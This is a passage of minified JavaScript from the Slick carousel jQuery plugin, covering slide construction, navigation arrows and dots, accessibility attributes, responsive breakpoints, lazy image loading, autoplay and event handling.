1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},r.prototype.animateHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:t},e.options.speed))},r.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},r.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t=t&&null!==t?c(t).not(this.$slider):t},r.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},r.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},r.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},r.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},r.prototype.buildRows=function(){var t,e,i,n=this,o=document.createDocumentFragment(),r=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,e=Math.ceil(r.length/i),t=0;t<e;t++){for(var s=document.createElement("div"),a=0;a<n.options.rows;a++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var d=t*i+(a*n.options.slidesPerRow+c);r.get(d)&&l.appendChild(r.get(d))}s.appendChild(l)}o.appendChild(s)}n.$slider.empty().append(o),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(t,e){var i,n,o,r=this,s=!1,a=r.$slider.width(),l=window.innerWidth||c(window).width();if("window"===r.respondTo?o=l:"slider"===r.respondTo?o=a:"min"===r.respondTo&&(o=Math.min(l,a)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(i in n=null,r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[i]&&(n=r.breakpoints[i]):o>r.breakpoints[i]&&(n=r.breakpoints[i]));null!==n?null!==r.activeBreakpoint&&n===r.activeBreakpoint&&!e||(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=c.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),s=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),s=n),t||!1===s||r.$slider.trigger("breakpoint",[r,s])}},r.prototype.changeSlide=function(t,e){var i,n=this,o=c(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":r=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-r,!1,e);break;case"next":r=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+r,!1,e);break;case"index":var r=0===t.data.index?0:t.data.index||o.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,e),o.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(t){var e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},r.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},r.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.cleanUpRows=function(){var t;0<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},r.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},r.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},r.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},r.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&e.is(":focus")&&(i.focussed=!0,i.autoPlay())},0)}).on("blur.slick","*",function(t){c(this);i.options.pauseOnFocus&&(i.focussed=!1,i.autoPlay())})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},r.prototype.getLeft=function(t){var e,i,n=this,o=0;return n.slideOffset=0,e=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),o=e*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(o=t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(t-n.slideCount))*e*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*e*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*e),n.slideCount<=n.options.slidesToShow&&(o=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*e*-1+o,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(t){return this.options[t]},r.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,n=[],o=!1===t.options.infinite?t.slideCount:(e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,2*t.slideCount);e<o;)n.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var o,r=this,t=!0===r.options.centerMode?Math.floor(r.$list.width()/2):0,s=-1*r.swipeLeft+t;return!0===r.options.swipeToSlide?(r.$slideTrack.find(".slick-slide").each(function(t,e){var i=c(e).outerWidth(),n=e.offsetLeft;if(!0!==r.options.centerMode&&(n+=i/2),s<n+i)return o=e,!1}),Math.abs(c(o).attr("data-slick-index")-r.currentSlide)||1):r.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},r.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),o=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=o.indexOf(t);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&(e="slick-slide-control"+i.instanceUid+e,c("#"+e).length&&c(this).attr({"aria-describedby":e}))}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=o[t];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.options.focusOnChange?i.$slides.eq(t).attr({tabindex:"0"}):i.$slides.eq(t).removeAttr("tabindex");i.activateADA()},r.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},r.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",c.proxy(t.interrupt,t,!1)))},r.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(t.setPosition)},r.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},r.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var t,e,i,r=this;function n(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||r.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),n&&t.attr("sizes",n)),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,t,e])})},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,e])},o.src=e})}if(!0===r.options.centerMode?i=!0===r.options.infinite?(e=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(e=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),r.options.slidesToShow/2+1+2+r.currentSlide):(e=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,i=Math.ceil(e+r.options.slidesToShow),!0===r.options.fade&&(0<e&&e--,i<=r.slideCount&&i++)),t=r.$slider.find(".slick-slide").slice(e,i),"anticipated"===r.options.lazyLoad)for(var o=e-1,s=i,a=r.$slider.find(".slick-slide"),l=0;l<r.options.slidesToScroll;l++)o<0&&(o=r.slideCount-1),t=(t=t.add(a.eq(o))).add(a.eq(s)),o--,s++;n(t),r.slideCount<=r.options.slidesToShow?n(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?n(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&n(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},r.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},r.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&c(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(t){t.preventDefault()},r.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n,o,r=this,s=c("img[data-lazy]",r.$slider);s.length?(e=s.first(),i=e.attr("data-lazy"),n=e.attr("data-srcset"),o=e.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(e.attr("srcset",n),o&&e.attr("sizes",o)),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,e,i]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(t){var e=this,i=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>i&&(e.currentSlide=i),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),i=e.currentSlide,e.destroy(!0),c.extend(e,e.initials,{currentSlide:i}),e.init(),t||e.changeSlide({data:{message:"index",index:i}},!1)},r.prototype.registerBreakpoints=function(){var t,e,i,n=this,o=n.options.responsive||null;if("array"===c.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(t)){for(e=o[t].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=o[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},r.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},r.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},r.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1===n.transformsEnabled||(!(o={})===n.cssTransitions?o[n.animType]="translate("+e+", "+i+")":o[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(o)},r.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},r.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var 